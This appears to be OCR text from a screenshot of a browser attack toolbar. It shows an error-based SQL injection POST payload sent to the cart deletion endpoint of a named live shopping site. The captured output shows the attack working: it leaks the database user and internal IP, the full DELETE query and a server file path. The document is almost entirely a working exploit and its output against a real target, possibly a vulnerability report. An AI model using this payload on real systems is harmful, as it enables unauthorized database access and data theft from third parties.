 m.yaofang.cn/cart/delGoods
ABP
NT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://m.yaofang.cn/cart/delGoods
Split URL
Execute
Enable Post data Enable Referrer
ost data
goods_id=(select 1 from(select count(*),concat((select (select (select concat(0x7e,user(),0x7e))) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
A Database Error Occurred
Error Number: 1062
Duplicate entry '~jewim_B2C@192.168.10.22~1' for key 'group_key'
delete from ecs_cart where user_id = '3080126' and goods_id = (select 1 from(select count(*),concat((select (select (select
concat(0x7e,user(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
and shop_id = 42000 and fromId = 0
Filename: /apache/htdocs/yfsite_wap/n/application/wap/models/cart_model.php
Line Number: 59